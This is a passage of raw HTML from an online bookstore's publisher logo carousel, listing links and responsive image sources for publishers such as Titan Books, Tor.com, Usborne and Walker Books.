https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Tarcher-Perigee-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Tarcher-Perigee-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Tarcher-Perigee-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Tarcher-Perigee-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Tarcher-Perigee-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Tarcher-Perigee-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="The Chicken House" href="https://online.thatalsalasil.com.kw/publishers/the-chicken-house/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/The-Chicken-House.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/The-Chicken-House.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/The-Chicken-House-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/The-Chicken-House-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/The-Chicken-House-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/The-Chicken-House-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/The-Chicken-House-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/The-Chicken-House-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/The-Chicken-House-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/The-Chicken-House-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/The-Chicken-House-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/The-Chicken-House-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/The-Chicken-House-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Thomas Dunne Books" href="https://online.thatalsalasil.com.kw/publishers/thomas-dunne-books/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Thomas-Dunne-Books.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Thomas-Dunne-Books.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Thomas-Dunne-Books-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Thomas-Dunne-Books-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Thomas-Dunne-Books-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Thomas-Dunne-Books-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Thomas-Dunne-Books-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Thomas-Dunne-Books-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Thomas-Dunne-Books-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Thomas-Dunne-Books-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Thomas-Dunne-Books-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Thomas-Dunne-Books-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Thomas-Dunne-Books-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Titan Books" href="https://online.thatalsalasil.com.kw/publishers/titan-books/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Titan-Books.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Titan-Books.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Titan-Books-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Titan-Books-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Titan-Books-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Titan-Books-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Titan-Books-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Titan-Books-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Titan-Books-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Titan-Books-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Titan-Books-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Titan-Books-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Titan-Books-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Tor.com" href="https://online.thatalsalasil.com.kw/publishers/tor-com/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Tor.com_.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Tor.com_.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Tor.com_-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Tor.com_-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Tor.com_-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Tor.com_-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Tor.com_-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Tor.com_-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Tor.com_-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Tor.com_-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Tor.com_-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Tor.com_-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Tor.com_-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Townsend Press" href="https://online.thatalsalasil.com.kw/publishers/townsend-press/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Townsend-Press.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Townsend-Press.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Townsend-Press-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Townsend-Press-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Townsend-Press-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Townsend-Press-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Townsend-Press-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Townsend-Press-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Townsend-Press-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Townsend-Press-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Townsend-Press-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Townsend-Press-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Townsend-Press-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Transworld Publishers" href="https://online.thatalsalasil.com.kw/publishers/transworld-publishers/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Transworld-Publishers.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Transworld-Publishers.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Transworld-Publishers-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Transworld-Publishers-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Transworld-Publishers-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Transworld-Publishers-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Transworld-Publishers-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Transworld-Publishers-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Transworld-Publishers-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Transworld-Publishers-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Transworld-Publishers-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Transworld-Publishers-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Transworld-Publishers-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Tundra Books" href="https://online.thatalsalasil.com.kw/publishers/tundra-books/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Tundra-Books.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Tundra-Books.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Tundra-Books-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Tundra-Books-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Tundra-Books-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Tundra-Books-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Tundra-Books-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Tundra-Books-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Tundra-Books-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Tundra-Books-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Tundra-Books-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Tundra-Books-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Tundra-Books-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Usborne Publishing" href="https://online.thatalsalasil.com.kw/publishers/usborne-publishing/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Usborne-Publishing.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Usborne-Publishing.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Usborne-Publishing-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Usborne-Publishing-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Usborne-Publishing-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Usborne-Publishing-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Usborne-Publishing-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Usborne-Publishing-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Usborne-Publishing-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Usborne-Publishing-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Usborne-Publishing-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Usborne-Publishing-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Usborne-Publishing-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Viking Children’s Books" href="https://online.thatalsalasil.com.kw/publishers/viking-childrens-books/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Viking-Childrens-Books.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Viking-Childrens-Books.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Viking-Childrens-Books-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Viking-Childrens-Books-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Viking-Childrens-Books-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Viking-Childrens-Books-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Viking-Childrens-Books-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Viking-Childrens-Books-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Viking-Childrens-Books-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Viking-Childrens-Books-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Viking-Childrens-Books-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Viking-Childrens-Books-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Viking-Childrens-Books-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Vintage Books" href="https://online.thatalsalasil.com.kw/publishers/vintage-books/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Vintage-Books.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Vintage-Books.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Vintage-Books-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Vintage-Books-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Vintage-Books-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Vintage-Books-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Vintage-Books-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Vintage-Books-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Vintage-Books-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Vintage-Books-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Vintage-Books-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Vintage-Books-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Vintage-Books-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Viz Media" href="https://online.thatalsalasil.com.kw/publishers/viz-media/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Viz-Media.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Viz-Media.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Viz-Media-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Viz-Media-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Viz-Media-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Viz-Media-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Viz-Media-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Viz-Media-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Viz-Media-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Viz-Media-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Viz-Media-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Viz-Media-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Viz-Media-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Walker Books" href="https://online.thatalsalasil.com.kw/publishers/walker-books/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-54-1.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-54-1.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-54-1-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-54-1-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-54-1-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-54-1-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-54-1-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-54-1-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-54-1-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-54-1-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-54-1-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-54-1-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-54-1-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Walter Foster Jr." href="https://online.thatalsalasil.com.kw/publishers/walter-foster-jr/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Walter-Foster-Jr..jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Walter-Foster-Jr..jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Walter-Foster-Jr.-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Walter-Foster-Jr.-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Walter-Foster-Jr.-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Walter-Foster-Jr.-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Walter-Foster-Jr.-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Walter-Foster-Jr.-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Walter-Foster-Jr.-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Walter-Foster-Jr.-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Walter-Foster-Jr.-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Walter-Foster-Jr.-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Walter-Foster-Jr.-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Welbeck Publishing Group" href="https://online.thatalsalasil.com.kw/publishers/welbeck-publishing-group/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="Welbeck Publishing Group" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Welbeck-Publishing-Group.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Welbeck-Publishing-Group.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Welbeck-Publishing-Group-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Welbeck-Publishing-Group-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Welbeck-Publishing-Group-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Welbeck-Publishing-Group-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Welbeck-Publishing-Group-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Welbeck-Publishing-Group-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Welbeck-Publishing-Group-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Welbeck-Publishing-Group-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Welbeck-Publishing-Group-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Welbeck-Publishing-Group-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Welbeck-Publishing-Group-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="اكتشف ذاتك" href="https://online.thatalsalasil.com.kw/publishers/%d8%a7%d9%83%d8%aa%d8%b4%d9%81-%d8%b0%d8%a7%d8%aa%d9%83/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="اكتشف ذاتك" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-82.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-82.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-82-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-82-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-82-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-82-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-82-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-82-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-82-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-82-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-82-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-82-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-82-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="الأهلية للنشر والتوزيع" href="https://online.thatalsalasil.com.kw/publishers/%d8%a7%d9%84%d8%a3%d9%87%d9%84%d9%8a%d8%a9-%d9%84%d9%84%d9%86%d8%b4%d8%b1-%d9%88%d8%a7%d9%84%d8%aa%d9%88%d8%b2%d9%8a%d8%b9/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="الأهلية للنشر والتوزيع" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/الأهلية-للنشر-والتوزيع.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/الأهلية-للنشر-والتوزيع.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/الأهلية-للنشر-والتوزيع-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/الأهلية-للنشر-والتوزيع-small.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/الأهلية-للنشر-والتوزيع-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/الأهلية-للنشر-والتوزيع-medium.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/الأهلية-للنشر-والتوزيع-large.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/الأهلية-للنشر-والتوزيع-768x768.jpg 768w, 